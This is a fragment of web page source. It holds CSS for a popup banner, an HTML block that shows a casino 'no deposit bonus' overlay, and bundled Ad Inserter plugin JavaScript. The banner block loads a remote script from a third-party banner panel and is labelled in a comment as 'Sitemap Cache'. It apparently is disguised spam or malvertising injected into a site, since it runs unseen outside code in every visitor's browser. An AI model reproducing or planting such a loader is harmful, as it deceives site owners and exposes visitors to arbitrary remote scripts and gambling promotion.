        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=BYkXpDvByDWeVhtUfF95Q6PCu3aWXVmk&#038;t=1769802157&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u00d6NCE","insertion_after":"SONRA","insertion_prepend":"\u0130\u00c7ER\u0130\u011e\u0130N \u00d6N\u00dcNE EKLE","insertion_append":"\u0130\u00c7ER\u0130\u011e\u0130N ARDINA EKLE","insertion_replace_content":"\u0130\u00c7ER\u0130\u011e\u0130 DE\u011e\u0130\u015eT\u0130R","insertion_replace_element":"\u00d6\u011eEY\u0130 DE\u011e\u0130\u015eT\u0130R","visible":"G\u00d6R\u00dcN\u00dcR","hidden":"G\u0130ZL\u0130","fallback":"SON \u00c7ARE","automatically_placed":"AdSende otomatik reklam kodu taraf\u0131ndan otomatik yerle\u015ftirilmi\u015f","cancel":"Vazge\u00e7","use":"Kullan","add":"Ekle","parent":"Ana","cancel_element_selection":"\u00d6\u011fe se\u00e7imini iptal et","select_parent_element":"Ebeveyn eleman\u0131 se\u00e7","css_selector":"CSS se\u00e7ici","use_current_selector":"Ge\u00e7erli se\u00e7iciyi kullan","element":"ELEMAN","path":"YOL","selector":"SE\u00c7\u0130C\u0130"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
